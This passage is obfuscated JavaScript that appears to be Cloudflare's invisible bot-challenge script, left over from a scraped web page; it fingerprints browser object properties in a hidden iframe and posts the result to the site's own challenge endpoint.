s(S,oJ,o6,Z){for(oJ={S:509,Z:448,a:508},o6=o3,Z=[];S!==null;Z=Z[o6(oJ.S)](Object[o6(oJ.Z)](S)),S=Object[o6(oJ.a)](S));return Z}function P(ob,oS,S){return ob={S:408,Z:483},oS=o3,S=j[oS(ob.S)],Math[oS(ob.Z)](+atob(S.t))}function H(S,Z,oq,o4){return oq={S:510,Z:463,a:511,L:474,R:410,z:437},o4=o3,Z instanceof S[o4(oq.S)]&&0<S[o4(oq.S)][o4(oq.Z)][o4(oq.a)][o4(oq.L)](Z)[o4(oq.R)](o4(oq.z))}function O(l,S,Z){return Z=o(),O=function(a,j,M){return a=a-399,M=Z[a],M},O(l,S)}function c(oG,ou,oY,or,S,Z,a,L,R){if(oG={S:408,Z:499,a:428,L:416,R:439,z:439,Q:489,b:466},ou={S:428,Z:416,a:466},oY={S:461},or=o3,S=j[or(oG.S)],!S)return;if(!y())return;(Z=![],a=S[or(oG.Z)]===!![],L=function(oi,z){if(oi=or,!Z){if(Z=!![],!y())return;z=i(),T(z.r,function(Q){m(S,Q)}),z.e&&J(oi(oY.S),z.e)}},M[or(oG.a)]!==or(oG.L))?L():j[or(oG.R)]?M[or(oG.z)](or(oG.Q),L):(R=M[or(oG.b)]||function(){},M[or(oG.b)]=function(od){od=or,R(),M[od(ou.S)]!==od(ou.Z)&&(M[od(ou.a)]=R,L())})}function T(S,Z,oW,oA,oV,oC,oa,a,L,R){oW={S:408,Z:407,a:505,L:468,R:414,z:459,Q:512,b:505,h:415,C:501,V:499,A:486,W:438,F:491,X:413,n:460,g:409,N:409,e:499,f:521,K:518,U:502},oA={S:487},oV={S:423,Z:454,a:421},oC={S:486},oa=o3,a=j[oa(oW.S)],console[oa(oW.Z)](j[oa(oW.a)]),L=new j[(oa(oW.L))](),L[oa(oW.R)](oa(oW.z),oa(oW.Q)+j[oa(oW.b)][oa(oW.h)]+oa(oW.C)+a.r),a[oa(oW.V)]&&(L[oa(oW.A)]=5e3,L[oa(oW.W)]=function(oj){oj=oa,Z(oj(oC.S))}),L[oa(oW.F)]=function(oM){oM=oa,L[oM(oV.S)]>=200&&L[oM(oV.S)]<300?Z(oM(oV.Z)):Z(oM(oV.a)+L[oM(oV.S)])},L[oa(oW.X)]=function(ox){ox=oa,Z(ox(oA.S))},R={'t':P(),'lhr':M[oa(oW.n)]&&M[oa(oW.n)][oa(oW.g)]?M[oa(oW.n)][oa(oW.N)]:'','api':a[oa(oW.e)]?!![]:![],'payload':S},L[oa(oW.f)](I[oa(oW.K)](JSON[oa(oW.U)](R)))}function y(oh,oZ,S,Z,a){return oh={S:483,Z:455},oZ=o3,S=3600,Z=P(),a=Math[oZ(oh.S)](Date[oZ(oh.Z)]()/1e3),a-Z>S?![]:!![]}function k(S,Z,L,oT,o5,R){o5=(oT={S:497,Z:450,a:515,L:478},o3);try{return Z[L][o5(oT.S)](function(){}),'p'}catch(z){}try{if(Z[L]==null)return void 0===Z[L]?'u':'x'}catch(Q){return'i'}return S[o5(oT.Z)][o5(oT.a)](Z[L])?'a':Z[L]===S[o5(oT.Z)]?'C':Z[L]===!0?'T':!1===Z[L]?'F':(R=typeof Z[L],o5(oT.L)==R?H(S,Z[L])?'N':'f':v[R]||'?')}function i(oz,oO,a,L,R,z,Q){oO=(oz={S:426,Z:516,a:479,L:493,R:513,z:471,Q:514,b:452,h:434,C:436,V:457,A:471,W:443},o3);try{return a=M[oO(oz.S)](oO(oz.Z)),a[oO(oz.a)]=oO(oz.L),a[oO(oz.R)]='-1',M[oO(oz.z)][oO(oz.Q)](a),L=a[oO(oz.b)],R={},R=mlwE4(L,L,'',R),R=mlwE4(L,L[oO(oz.h)]||L[oO(oz.C)],'n.',R),R=mlwE4(L,a[oO(oz.V)],'d.',R),M[oO(oz.A)][oO(oz.W)](a),z={},z.r=R,z.e=null,z}catch(b){return Q={},Q.r={},Q.e=b,Q}}function o(O1){return O1='call,/b/ov1/0.6924706615617485:1766164349:QgK7SVXwULNvRgNfy7iIYv0gb2CE7gEwoxs42tZykPA/,Set,116876zTSBrY,function,style,split,splice,isNaN,floor,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,/invisible/jsd,timeout,xhr-error,sid,DOMContentLoaded,boolean,onload,source,display: none,HkTQ2,document,chlApiRumWidgetAgeMs,catch,bind,api,kuIdX1,/jsd/oneshot/d39f91d70ce1/0.6924706615617485:1766164349:QgK7SVXwULNvRgNfy7iIYv0gb2CE7gEwoxs42tZykPA/,stringify,length,msg,_cf_chl_opt,328420oLOYGG,detail,getPrototypeOf,concat,Function,toString,/cdn-cgi/challenge-platform/h/,tabIndex,appendChild,isArray,iframe,44TnSdCz,nXBlHCehl,getOwnPropertyNames,parent,send,postMessage,undefined,chctx,includes,gwUy0,cloudflare-invisible,object,Object,6777225ocxvKV,log,__CF$cv$params,href,indexOf,charAt,string,onerror,open,uYln4,loading,charCodeAt,chlApiClientVersion,1494444rnKHFV,chlApiUrl,http-code:,kgZMo4,status,hasOwnProperty,error,createElement,event,readyState,fromCharCode,from,pow,push,mlwE4,clientInformation,bigint,navigator,[native code],ontimeout,addEventListener,number,join,RLikDbztlucKqYWFw69U10GdxXVC+8PJ3$AEQ4OMT5ZysefN-nvSgahHpmBo7Ir2j,removeChild,86EPvand,map,errorInfoObject,87160nKwWha,keys,81ENkYOk,Array,1505336qPQUgq,contentWindow,7xOnMdR,success,now,jsd,contentDocument,chlApiSitekey,POST,location,error on cf_chl_props,1643ZoVfoR,prototype,sort,66wyRMYS,onreadystatechange,random,XMLHttpRequest,9KyMFga,TbVa1,body,d.cookie,symbol'.split(','),o=function(){return O1},o()}function m(a,L,O0,oP,R,z,Q){if(O0={S:403,Z:499,a:454,L:492,R:488,z:427,Q:454,b:520,h:522,C:492,V:488,A:425,W:507},oP=o3,R=oP(O0.S),!a[oP(O0.Z)])return;L===oP(O0.a)?(z={},z[oP(O0.L)]=R,z[oP(O0.R)]=a.r,z[oP(O0.z)]=oP(O0.Q),j[oP(O0.b)][oP(O0.h)](z,'*')):(Q={},Q[oP(O0.C)]=R,Q[oP(O0.V)]=a.r,Q[oP(O0.z)]=oP(O0.A),Q[oP(O0.W)]=L,j[oP(O0.b)][oP(O0.h)](Q,'*'))}}()